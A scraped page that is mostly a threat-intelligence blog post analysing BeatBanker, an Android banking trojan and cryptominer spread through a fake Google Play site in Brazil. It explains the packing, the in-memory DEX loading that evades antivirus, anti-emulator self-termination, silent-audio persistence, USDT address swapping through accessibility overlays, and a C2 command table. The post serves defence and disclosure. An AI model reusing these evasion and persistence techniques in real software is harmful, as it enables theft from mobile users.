| 74db1f653da6de134bdc526412a517a30b6856de9c3e5d0c742cb5fe9959ad0d | Amy Cherne | 389b12da259a23fa4559eb1d97198120f2a722fe | 330007d5443a7d25208ec5feb100000007d544 | FakeSet / CastleLoader |
| 94f05495eb1b2ebe592481e01d3900615040aa02bd1807b705a50e45d7c53444 | Amy Cherne | 389b12da259a23fa4559eb1d97198120f2a722fe | 330007d5443a7d25208ec5feb100000007d544 | FakeSet / CastleLoader |
| 4aef998e3b3f6ca21c78ed71732c9d2bdcc8a4e0284f51d7462c79d446fbc7be | Amy Cherne | 579a4584a6eef0a2453841453221d0fb25c08c89 | 33000700e919066fd9db11bac70000000700e9 | FakeSet / CastleLoader |
| a4bd1371fe644d7e6898045cc8e7b5e1562bdfd0e4871d46034e29a22dec6377 | Amy Cherne | d920ae0f8ea8b5bd42de49e01c6bbd4c2c6d0847 | 330007ebfbe75a64b52aaf4cb700000007ebfb | FakeSet / CastleLoader |
| 64263640a6fdeb2388bca2e9094a17065308cf8dcb0032454c0a71d9b78327eb | Donald Gay | f8444dfc740b94227ab9b2e757b8f8f1fa49362a | 3300072b29c3bf8403a6c15be2000000072b29 | FakeSet / CastleLoader |
| a8c380b57cb7c381ca6ba845bd7af7333f52ee4dc4e935e98b48bb81facad72b | Donald Gay | 9dcb994ea2b8e6169b76a524fae7b2d2dcd1807d | 33000725fea86dd19e8571b26c0000000725fe | FakeSet / CastleLoader |
| 24857fe82f454719cd18bcbe19b0cfa5387bee1022008b7f5f3a8be9f05e4d14 | Donald Gay | b674578d4bdb24cd58bf2dc884eaa658b7aa250c | 3300079a51c7063e66053d229b000000079a51 | StageComp |
| a92d28f1d32e3a9ab7c3691f8bfca8f7586bb0666adbba47eab3e1a8faf7ecc0 | Donald Gay | b674578d4bdb24cd58bf2dc884eaa658b7aa250c | 3300079a51c7063e66053d229b000000079a51 | StageComp |
| 2a09bbb3d1ddb729ea7591f197b5955453aa3769c6fb98a5ef60c6e4b7df23a5 | Amy Cherne | 551bdf646df8e9abe04483882650a8ffae43cb55 | 330006e15e43401dbd9416e20e00000006e15e | DinDoor / Tsundere Deno |
The post Iranian MOIS Actors & the Cyber Crime Connection appeared first on Check Point Research.
BeatBanker: A dual‑mode Android Trojan

Recently, we uncovered BeatBanker, an Android‑based malware campaign targeting Brazil. It spreads primarily through phishing attacks via a website disguised as the Google Play Store. To achieve their goals, the malicious APKs carry multiple components, including a cryptocurrency miner and a banking Trojan capable of completely hijacking the device and spoofing screens, among other things. In a more recent campaign, the attackers switched from the banker to a known RAT.
This blog post outlines each phase of the malware’s activity on the victim’s handset, explains how it ensures long‑term persistence, and describes its communication with mining pools.
Key findings:
- To maintain persistence, the Trojan employs a creative mechanism: it plays an almost inaudible audio file on a loop so it cannot be terminated. This inspired us to name it BeatBanker.

- It monitors battery temperature and percentage, and checks whether the user is using the device.
- At various stages of the attack, BeatBanker disguises itself as a legitimate application on the Google Play Store and as the Play Store itself.
- It deploys a banker in addition to a cryptocurrency miner.
- When the user tries to make a USDT transaction, BeatBanker creates overlay pages for Binance and Trust Wallet, covertly replacing the destination address with the threat actor’s transfer address.
- New samples now drop BTMOB RAT instead of the banking module.
Initial infection vector



The campaign begins with a counterfeit website, cupomgratisfood[.]shop, that looks exactly like the Google Play Store. This fake app store contains the “INSS Reembolso” app, which is in fact a Trojan. There are also other apps that are most likely Trojans too, but we haven’t obtained them.
The INSS Reembolso app poses as the official mobile portal of Brazil’s Instituto Nacional do Seguro Social (INSS), a government service that citizens can use to perform more than 90 social security tasks, from retirement applications and medical exam scheduling to viewing CNIS (National Registry of Social Information), tax, and payment statements, as well as tracking request statuses. By masquerading as this trusted platform, the fake page tricks users into downloading the malicious APK.
Packing


The initial APK file is packed and makes use of a native shared library (ELF) named libludwwiuh.so that is included in the application. Its main task is to decrypt another ELF file that will ultimately load the original DEX file.
First, libludwwiuh.so decrypts an embedded encrypted ELF file and drops it to a temporary location on the device under the name l.so. The same code that loaded the libludwwiuh.so library then loads this file, which uses the Java Native Interface (JNI) to continue execution.
l.so – the DEX loader

The library does not have calls to its functions; instead, it directly calls the Java methods whose names are encrypted in the stack using XOR (stack strings technique) and restored at runtime:
Initially, the loader makes a request to collect some network information using https://ipapi.is to determine whether the infected device is a mobile device, if a VPN is being used, and to obtain the IP address and other details.
This loader is engineered to bypass mobile antivirus products by utilizing dalvik.system.InMemoryDexClassLoader. It loads malicious DEX code directly into memory, avoiding the creation of any files on the device’s file system. The necessary DEX files can be extracted using dynamic analysis tools like Frida.
Furthermore, the sample incorporates anti-analysis techniques, including runtime checks for emulated or analysis environments. When such an environment is detected (or when specific checks fail, such as verification of the supported CPU_ABI), the malware can immediately terminate its own process by invoking android.os.Process.killProcess(android.os.Process.myPid()), effectively self-destructing to hinder dynamic analysis.
After execution, the malware displays a user interface that mimics the Google Play Store page, showing an update available for the INSS Reembolso app. This is intended to trick victims into granting installation permissions by tapping the “Update” button, which allows the download of additional hidden malicious payloads.

The payload delivery process mimics the application update. The malware uses the REQUEST_INSTALL_PACKAGES permission to install APK files directly into its memory, bypassing Google Play. To ensure persistence, the malware keeps a notification about a system update pinned to the foreground and activates a foreground service with silent media playback, a tactic designed to prevent the operating system from terminating the malicious process.
Crypto mining

When UPDATE is clicked on a fake Play Store screen, the malicious application downloads and executes an ELF file containing a cryptomining payload. It starts by issuing a GET request to the C2 server at either hxxps://accessor.fud2026.com/libmine-<arch>.so or hxxps://fud2026.com/libmine-<arch>.so. The downloaded file is then decrypted using CipherInputStream(), with the decryption key being derived from the SHA-1 hash of the downloaded file’s name, ensuring that each version of the file is encrypted with a unique key. The resulting file is renamed d-miner.
The decrypted payload is an ARM-compiled XMRig 6.17.0 binary. At runtime, it attempts to create a direct TCP connection to pool.fud2026[.]com:9000. If successful, it uses this endpoint; otherwise, it automatically switches to the proxy endpoint pool-proxy.fud2026[.]com:9000. The final command-line arguments passed to XMRig are as follows:
-o pool.fud2026[.]com:9000 or pool-proxy.fud2026[.]com:9000(selected dynamically)-k(keepalive)--tls(encrypted connection)--no-color(disable colored output)--nicehash(NiceHash protocol support)
C2 telemetry
The malware uses Google’s legitimate Firebase Cloud Messaging (FCM) as its primary command‑and‑control (C2) channel. In the analyzed sample, each FCM message received triggers a check of the battery status, temperature, installation date, and user presence. A hidden cryptocurrency miner is then started or stopped as needed. These mechanisms ensure that infected devices remain permanently accessible and responsive to the attacker’s instructions, which are sent through the FCM infrastructure. The attacker monitors the following information:
- isCharging: indicates whether the phone is charging;
- batteryLevel: the exact battery percentage;
- isRecentInstallation: indicates whether the application was recently installed (if so, the implant delays malicious actions);
- isUserAway: indicates whether the user is away from the device (screen off and inactive);
- overheat: indicates whether the device is overheating;
- temp: the current battery temperature.

Persistence
The KeepAliveServiceMediaPlayback component ensures continuous operation by initiating uninterrupted playback via MediaPlayer. It keeps the service active in the foreground using a notification and loads a small, continuous audio file. This constant activity prevents the system from suspending or terminating the process due to inactivity.
The identified audio output8.mp3 is five seconds long and plays on a loop. It contains some Chinese words.
Banking module
BeatBanker compromises the machine with a cryptocurrency miner and introduces another malicious APK that acts as a banking Trojan. This Trojan uses previously obtained permission to install an additional APK called INSS Reebolso, which is associated with the package com.destination.cosmetics.
Similar to the initial malicious APK, it establishes persistence by creating and displaying a fixed notification in the foreground to hinder removal. Furthermore, BeatBanker attempts to trick the user into granting accessibility permissions to the package.
Leveraging the acquired accessibility permissions, the malware establishes comprehensive control over the device’s user interface.

The Trojan constantly monitors the foreground application. It targets the official Binance application (com.binance.dev) and the Trust Wallet application (com.wallet.crypto.trustapp), focusing on USDT transactions. When a user tries to withdraw USDT, the Trojan instantly overlays the target app’s transaction confirmation screen with a highly realistic page sourced from Base64-encoded HTML stored in the banking module.
The module captures the original withdrawal address and amount, then surreptitiously substitutes the destination address with an attacker-controlled one using AccessibilityNodeInfo.ACTION_SET_TEXT. The overlay page shows the victim the address they copied (for Binance) or just shows a loading icon (for Trust Wallet), leading them to believe they are remitting funds to the intended wallet when, in fact, the cryptocurrency is transferred to the attacker’s designated address.
Target browsers
BeatBanker’s banking module monitors the following browsers installed on the victim’s device:
- Chrome
- Firefox
- sBrowser
- Brave
- Opera
- DuckDuckGo
- Dolphin Browser
- Edge
Its aim is to collect the URLs accessed by the victim using the regular expression ^(?:https?://)?(?:[^:/\\\\]+\\\\.)?([^:/\\\\]+\\\\.[^:/\\\\]+). It also offers management functionalities (add, edit, delete, list) for links saved in the device’s default browser, as well as the ability to open links provided by the attacker.
C2 communication
BeatBanker is also designed to receive commands from the C2. These commands aim to collect the victim’s personal information and gain complete control of the device.
| Command | Description |
| 0 | Starts dynamic loading of the DEX class |
| Update | Simulates software update and locks the screen |
| msg: | Displays a Toast message with the provided text |
| goauth<*> | Opens Google Authenticator (if installed) and enables the AccessService.SendGoogleAuth flag used to monitor and retrieve authentication codes |
| kill<*> | Sets the protection bypass flag AccessService.bypass to “True”and sets the initializeService.uninstall flag to “Off” |
| srec<*> | Starts or stops audio recording (microphone), storing the recorded data in a file with an automatically generated filename. The following path format is used to store the recording: /Config/sys/apps/rc/<timestamp>_0REC<last5digits>.wav |
| pst<*> | Pastes text from the clipboard (via Accessibility Services) |
| GRC<*> | Lists all existing audio recording files |
| gtrc<*> | Sends a specific audio recording file to the C2 |
| lcm<*> | Lists supported front camera resolutions |
| usdtress<*> | Sets a USDT cryptocurrency address when a transaction is detected |
| lnk<*> | Opens a link in the browser |
| EHP<*> | Updates login credentials (host, port, name) and restarts the application |
| ssms<*> | Sends an SMS message (individually or to all contacts) |
| CRD<*> | Adds (E>) or removes (D>) packages from the list of blocked/disabled applications |
| SFD<*> | Deletes files (logs, recordings, tones) or uninstalls itself |
| adm<>lck<> | Immediately locks the screen using Device Administrator permissions |
| adm<>wip<> | Performs a complete device data wipe (factory reset) |
| Aclk<*> | Executes a sequence of automatic taps (auto-clicker) or lists existing macros |
